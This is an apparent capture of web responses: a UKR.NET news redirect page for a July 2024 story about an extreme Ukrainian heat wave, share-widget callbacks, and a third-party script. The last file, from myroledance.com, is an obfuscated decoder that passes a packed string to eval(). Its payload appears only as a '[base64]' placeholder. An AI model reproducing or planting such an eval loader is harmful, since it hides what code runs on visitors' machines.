

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukr.net/news/details/society/105588618.html
body_size: 2900
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: //ogp.me/ns# article: //ogp.me/ns/article#">
<head>
    <script>
        (function () {
            "use strict";

            var r = window.location;
            var l = "https://pla.fwdcdn.com/api/event";

            function c(t, e) {
                if (t) console.warn("Ignoring Event: " + t);
                if (e && e.callback) e.callback();
            }

            function t(eventName, options) {
                options = options || {};
                var u = options.u, ref = options.ref, meta = options.meta, props = options.props, callback = options.callback;

                if (typeof u !== "undefined" && typeof ref !== "undefined" && ref === u) return;
                if (typeof ref !== "undefined" && ref === r.href) return;

                if (/^localhost$|^127(\.[0-9]+){0,2}\.[0-9]+$|^\[::1?\]$/.test(r.hostname) || r.protocol === "file:") {
                    return c("localhost", callback);
                }

                if (window._phantom || window.__nightmare || (window.navigator && window.navigator.webdriver) || window.Cypress) {
                    return c(null, callback);
                }

                try {
                    if (window.localStorage && window.localStorage.plausible_ignore === "true") {
                        return c("localStorage flag", callback);
                    }
                } catch (e) {}

                var data = {
                    n: eventName,
                    u: u || r.href,
                    d: r.hostname,
                    r: typeof ref !== "undefined" ? ref : (document.referrer || null),
                    m: meta ? JSON.stringify(meta) : undefined,
                    p: props ? JSON.stringify(props) : undefined
                };

                var xhr = new XMLHttpRequest();
                xhr.open("POST", l, true);
                xhr.setRequestHeader("Content-Type", "text/plain");
                xhr.onreadystatechange = function () {
                    if (xhr.readyState === 4 && callback) {
                        callback();
                    }
                };
                xhr.send(JSON.stringify(data));
            }

            var e = (window.plausible && window.plausible.q) || [];
            window.plausible = t;

            for (var i = 0; i < e.length; i++) {
                t.apply(this, e[i]);
            }

            var n;
            function p() {
                if (n !== r.pathname) {
                    n = r.pathname;
                    t("pageview");
                }
            }

            p();
        })();
        fetch('/_events/redirect'+location.pathname+'?enews=105588618&position=1&lang=ua&platform=desktop&referrer='+encodeURIComponent(document.referrer));
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KQCXMKT');</script>
    <!-- End Google Tag Manager -->
    <script>window.dataLayer = window.dataLayer || [];</script>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width"/>
<meta property="og:type" content="article"/>
<meta property="og:site_name" content="UKR.NET"/>
<meta property="og:url" content="https://www.ukr.net/news/details/society/105588618.html"/>
<meta property="og:title" content="&quot;Сильна спека в Україні триває і триватиме&quot;: синоптики розповіли, у чому її унікальність та коли стане прохолодніше"/>
<meta property="og:description" content="Цього тижня Україну накрила 40-градусна спека. І пік ще попереду, тож на полегшення не слід очікувати найближчим часом. В Україну, як і в решту"/>
<meta property="og:image" content="https://enovosty.com/wp-content/uploads/2024/07/4ef31b1e-a9d316fd8570c4d3e80594b.jpg"/>
<meta property="og:image:alt" content="&quot;Сильна спека в Україні триває і триватиме&quot;: синоптики розповіли, у чому її унікальність та коли стане прохолодніше"/>
<meta property="og:locale" content="uk_UA"/>
<meta property="article:published_time" content="2024-07-11T15:25:54+03:00">
<meta property="article:section" content="Суспільство">
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@UKR.NET" />
<meta name="twitter:title" content="&quot;Сильна спека в Україні триває і триватиме&quot;: синоптики розповіли, у чому її унікальність та коли стане прохолодніше" />
<meta name="twitter:description" content="Цього тижня Україну накрила 40-градусна спека. І пік ще попереду, тож на полегшення не слід очікувати найближчим часом. В Україну, як і в решту" />
<meta name="twitter:image" content="https://enovosty.com/wp-content/uploads/2024/07/4ef31b1e-a9d316fd8570c4d3e80594b.jpg" />
<meta name="twitter:image:alt" content="&quot;Сильна спека в Україні триває і триватиме&quot;: синоптики розповіли, у чому її унікальність та коли стане прохолодніше" >
<link rel="image_src" href="https://enovosty.com/wp-content/uploads/2024/07/4ef31b1e-a9d316fd8570c4d3e80594b.jpg" title="&quot;Сильна спека в Україні триває і триватиме&quot;: синоптики розповіли, у чому її унікальність та коли стане прохолодніше" />
<meta name="title" content="&quot;Сильна спека в Україні триває і триватиме&quot;: синоптики розповіли, у чому її унікальність та коли стане прохолодніше. Читайте на UKR.NET"/>
<meta name="description" content="Цього тижня Україну накрила 40-градусна спека. І пік ще попереду, тож на полегшення не слід очікувати найближчим часом. В Україну, як і в решту"/>
<meta name="keywords" content="сильна, спека, україні, триває, триватиме, синоптики, розповіли, чому, унікальність, коли, стане, прохолодніше"/>
<link rel="canonical" href="https://www.ukr.net/news/details/society/105588618.html"/>
<link rel="alternate" hreflang="uk" href="https://www.ukr.net/news/details/society/105588618.html"/>
<link rel="alternate" hreflang="ru" href="https://www.ukr.net/ru/news/details/society/105588618.html"/>

<title>&quot;Сильна спека в Україні триває і триватиме&quot;: синоптики розповіли, у чому її унікальність та коли стане прохолодніше. Читайте на UKR.NET</title>
<link href="https://upst.fwdcdn.com/favicon-v3.png" type="image/png" />
<link href="https://upst.fwdcdn.com/favicon-v3.ico" type="'image/x-icon" rel="shortcut icon"/>
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://upst.fwdcdn.com/ukrnet-icon-144x144.png"/>
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://upst.fwdcdn.com/ukrnet-icon-72x72.png"/>
<link rel="apple-touch-icon-precomposed" href="https://upst.fwdcdn.com/ukrnet-icon-57x57.png"/>
<script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "\/news\/details\/society\/105588618.html"
    },
    "headline": "\"Сильна спека в Україні триває і триватиме\": синоптики розповіли, у чому її унікальність та коли стане прохолодніше",
    "description": "Цього тижня Україну накрила 40-градусна спека. І пік ще попереду, тож на полегшення не слід очікувати найближчим часом. В Україну, як і в решту",
    "datePublished": "2024-07-11T15:25:54+03:00",
    "dateModified": "2024-07-11T15:25:54+03:00",
    "author": {
        "@type": "Organization",
        "name": "UaInfo"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ukr.net",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/upst.fwdcdn.com\/img\/top-logo-ua-mod3.gif"
        }
    }
}
</script>
<meta http-equiv="refresh" content="0;URL=https://uainfo.org/blognews/1720700078--silna-speka-v-ukrayini-trivae-i-trivatime-sinoptiki-rozpovili-.html"/>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQCXMKT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
<div id="root">
<h1>"Сильна спека в Україні триває і триватиме": синоптики розповіли, у чому її унікальність та коли стане прохолодніше</h1>
    <img src="https://enovosty.com/wp-content/uploads/2024/07/4ef31b1e-a9d316fd8570c4d3e80594b.jpg" title="&quot;Сильна спека в Україні триває і триватиме&quot;: синоптики розповіли, у чому її унікальність та коли стане прохолодніше" id="img"/>
    <div>Цього тижня Україну накрила 40-градусна спека. І пік ще попереду, тож на полегшення не слід очікувати найближчим часом. В Україну, як і в решту</div>

            <p id="tags">
            <a href="https://www.ukr.net/tags/prognoz.html">прогноз</a>, <a href="https://www.ukr.net/tags/sinoptik.html">синоптик</a>, <a href="https://www.ukr.net/tags/pogoda.html">погода</a>        </p>
    
    <div><a href="https://uainfo.org/blognews/1720700078--silna-speka-v-ukrayini-trivae-i-trivatime-sinoptiki-rozpovili-.html">Читати докладніше</a></div>
</div>
<img src="https://counter.ukr.net/lid/328/cnt.php?js=n" width="1" height="1" border="0"/>
<script>
    document.getElementById('root').style.display="none";
    window.location.href='https://uainfo.org/blognews/1720700078--silna-speka-v-ukrayini-trivae-i-trivatime-sinoptiki-rozpovili-.html';
</script>
<div itemscope="" itemtype="http://schema.org/Organization" style="display:none">
    <span itemprop="name">UKR.NET</span>
    <img itemprop="logo" src="https://upst.fwdcdn.com/img/top-logo-ua-mod3.gif" alt="новини" />
    <span itemprop="telephone">+38 (044) 392-03-02</span>
    <span itemprop="email">reklama@ukr.net</span>
    <a href="https://www.ukr.net/" itemprop="url">UKR.NET</a>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769368460155364
body_size: 396
content:
cb__utl_cb_share_1769368460155364('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcyMDcwMDA3OC0tc2lsbmEtc3Bla2Etdi11a3JheWluaS10cml2YWUtaS10cml2YXRpbWUtc2lub3B0aWtpLXJvenBvdmlsaS0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769368461235274
body_size: 332
content:
callback__utl_cb_share_1769368461235274([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"tw":1,"wh":1,"tm":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1720700078--silna-speka-v-ukrayini-trivae-i-trivatime-sinoptiki-rozpovili-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1720700078--silna-speka-v-ukrayini-trivae-i-trivatime-sinoptiki-rozpovili-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1967
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"iMjaNqokR",44,3,11))